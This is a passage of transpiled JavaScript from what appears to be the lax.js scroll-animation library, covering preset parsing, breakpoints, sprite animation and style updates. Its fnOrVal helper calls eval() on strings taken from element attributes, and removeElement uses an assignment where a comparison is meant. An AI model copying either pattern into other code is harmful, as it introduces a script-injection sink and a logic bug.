      while (t[i][0] <= v && t[i + 1] !== undefined) {
        i += 1;
      }

      var x = t[i][0];
      var prevX = t[i - 1] === undefined ? x : t[i - 1][0];
      var y = t[i][1];
      var prevY = t[i - 1] === undefined ? y : t[i - 1][1];
      var xPoint = Math.min(Math.max((v - prevX) / (x - prevX), 0), 1);
      var yPoint = xPoint * (y - prevY) + prevY;
      return yPoint;
    }

    function fnOrVal(s) {
      if (s[0] === "(") return eval(s);else return parseFloat(s);
    }

    lax.setup = function () {
      var o = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
      lax.breakpoints = o.breakpoints || {};
      lax.selector = o.selector || '.lax';
      lax.populateElements();
    };

    lax.removeElement = function (el) {
      var i = lax.elements.findIndex(function (o) {
        return o.el = el;
      });

      if (i > -1) {
        lax.elements.splice(i, 1);
      }
    };

    lax.createLaxObject = function (el) {
      var o = {
        el: el,
        originalStyle: {
          transform: el.style.transform,
          filter: el.style.filter
        },
        transforms: {}
      };
      return o;
    };

    lax.calcTransforms = function (o) {
      var el = o.el; //find presets in data attributes

      var presets = [];

      for (var _i = 0; _i < el.attributes.length; _i++) {
        var a = el.attributes[_i];

        if (a.name.indexOf("data-lax-preset") > -1) {
          presets.push(a);
        }
      } //unwrap presets into transformations


      var _loop = function _loop(_i2) {
        var a = presets[_i2];
        var b = a.name.split(breakpointsSeparator);
        var breakpoint = b[1] ? "".concat(breakpointsSeparator).concat(b[1]) : '';
        a.value.split(" ").forEach(function (p) {
          var bits = p.split("-");
          var fn = lax.presets[bits[0]];

          if (!fn) {
            console.log("lax error: preset ".concat(bits[0], " is not defined"));
          } else {
            var d = fn(bits[1]);

            for (var k in d) {
              el.setAttribute("".concat(k).concat(breakpoint), d[k]);
            }
          }
        });
        var currentAnchor = el.getAttribute("data-lax-anchor");
        if (!currentAnchor || currentAnchor === "") el.setAttribute("data-lax-anchor", "self");
        el.attributes.removeNamedItem(a.name);
      };

      for (var _i2 = 0; _i2 < presets.length; _i2++) {
        _loop(_i2);
      } // use gpu


      var useGpu = !(el.attributes["data-lax-use-gpu"] && el.attributes["data-lax-use-gpu"].value === 'false');

      if (useGpu) {
        el.style["backface-visibility"] = "hidden";
        el.style["-webkit-backface-visibility"] = "hidden";
      }

      if (el.attributes["data-lax-use-gpu"]) el.attributes.removeNamedItem("data-lax-use-gpu"); // optmise off screen

      o.optimise = false;

      if (el.attributes["data-lax-optimize"] && el.attributes["data-lax-optimize"].value === 'true') {
        o.optimise = true;
        var bounds = el.getBoundingClientRect();
        el.setAttribute("data-lax-opacity", "".concat(-bounds.height - 1, " 0, ").concat(-bounds.height, " 1, ").concat(window.innerHeight, " 1, ").concat(window.innerHeight + 1, " 0"));
        el.attributes.removeNamedItem("data-lax-optimize");
      } // build transform list


      for (var _i3 = 0; _i3 < el.attributes.length; _i3++) {
        var _a = el.attributes[_i3];
        if (_a.name.indexOf("data-lax") < 0) continue;

        var b = _a.name.split(breakpointsSeparator);

        var bits = b[0].split("-");
        var breakpoint = b[1] || "default";

        if (bits[1] === "lax") {
          if (_a.name === "data-lax-anchor") {
            o["data-lax-anchor"] = _a.value === "self" ? el : document.querySelector(_a.value);
            var rect = o["data-lax-anchor"].getBoundingClientRect();
            o.anchorTop = Math.floor(rect.top) + window.scrollY;
          } else {
            (function () {
              var tString = _a.value.replace(/vw/g, window.innerWidth).replace(/vh/g, window.innerHeight).replace(/elh/g, el.clientHeight).replace(/elw/g, el.clientWidth).replace(/\s+/g, " ");

              var _tString$split = tString.split("|"),
                  _tString$split2 = _slicedToArray(_tString$split, 2),
                  arrString = _tString$split2[0],
                  optionString = _tString$split2[1];

              var options = {};

              if (optionString) {
                optionString.split(" ").forEach(function (o) {
                  var _o$split = o.split("="),
                      _o$split2 = _slicedToArray(_o$split, 2),
                      key = _o$split2[0],
                      val = _o$split2[1];

                  options[key] = key && fnOrVal(val);
                });
              }

              var name = b[0];
              var valueMap = arrString.split(",").map(function (x) {
                return x.trim().split(" ").map(fnOrVal);
              }).sort(function (a, b) {
                return a[0] - b[0];
              });

              if (!o.transforms[name]) {
                o.transforms[name] = {};
              }

              o.transforms[name][breakpoint] = {
                valueMap: valueMap,
                options: options
              };
            })();
          }
        }
      } // sprite sheet animation


      var spriteData = el.attributes["data-lax-sprite-data"] && el.attributes["data-lax-sprite-data"].value;

      if (spriteData) {
        o.spriteData = spriteData.split(",").map(function (x) {
          return parseInt(x);
        });
        el.style.height = o.spriteData[1] + "px";
        el.style.width = o.spriteData[0] + "px";
        var spriteImage = el.attributes["data-lax-sprite-image"] && el.attributes["data-lax-sprite-image"].value;

        if (spriteImage) {
          el.style.backgroundImage = "url(".concat(spriteImage, ")");
        }
      }

      return o;
    };

    lax.addElement = function (el) {
      var o = lax.calcTransforms(lax.createLaxObject(el));
      lax.elements.push(o);
      lax.updateElement(o);
    };

    lax.populateElements = function () {
      lax.elements = [];
      document.querySelectorAll(lax.selector).forEach(lax.addElement);
      currentBreakpoint = lax.getCurrentBreakPoint();
    };

    lax.updateElements = function () {
      lax.elements.forEach(function (o) {
        lax.calcTransforms(o);
        lax.updateElement(o);
      });
      currentBreakpoint = lax.getCurrentBreakPoint();
    };

    lax.getCurrentBreakPoint = function () {
      var b = 'default';
      var w = window.innerWidth;

      for (var _i4 in lax.breakpoints) {
        var px = parseFloat(lax.breakpoints[_i4]);

        if (px <= w) {
          b = _i4;
        } else {
          break;
        }
      }

      return b;
    };

    lax.updateElement = function (o) {
      var originalStyle = o.originalStyle,
          anchorTop = o.anchorTop,
          transforms = o.transforms,
          spriteData = o.spriteData,
          el = o.el;
      var r = anchorTop ? anchorTop - lastY : lastY;
      var style = {
        transform: originalStyle.transform,
        filter: originalStyle.filter
      };

      for (var _i5 in transforms) {
        var transformData = transforms[_i5][currentBreakpoint] || transforms[_i5]["default"];

        if (!transformData) {
          // console.log(`lax error: there is no setting for key ${i} and screen size ${currentBreakpoint}. Try adding a default value!`)
          continue;
        }

        var _r = r;
        if (transformData.options.offset) _r = _r + transformData.options.offset;
        if (transformData.options.speed) _r = _r * transformData.options.speed;
        if (transformData.options.loop) _r = _r % transformData.options.loop;
        var t = transformFns[_i5];
        var v = intrp(transformData.valueMap, _r);

        if (!t) {
          // console.info(`lax: error ${i} is not supported`)
          continue;
        }

        t(style, v);
      }

      if (spriteData) {
        var _spriteData = _slicedToArray(spriteData, 5),
            frameW = _spriteData[0],
            frameH = _spriteData[1],
            numFrames = _spriteData[2],
            cols = _spriteData[3],
            scrollStep = _spriteData[4];

        var frameNo = Math.floor(lastY / scrollStep) % numFrames;
        var framePosX = frameNo % cols;
        var framePosY = Math.floor(frameNo / cols);
        style.backgroundPosition = "-".concat(framePosX * frameW, "px -").concat(framePosY * frameH, "px");
      }

      if (style.opacity === 0) {
        // if opacity 0 don't update
        el.style.opacity = 0;
      } else {
        for (var k in style) {
          el.style[k] = style[k];
        }
      }
    };

    lax.update = function (y) {
      if (lastY === y) return;
      lastY = y;
      lax.elements.forEach(lax.updateElement);
    };

    return lax;
  }();

  if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') module.exports = lax;else window.lax = lax;
})();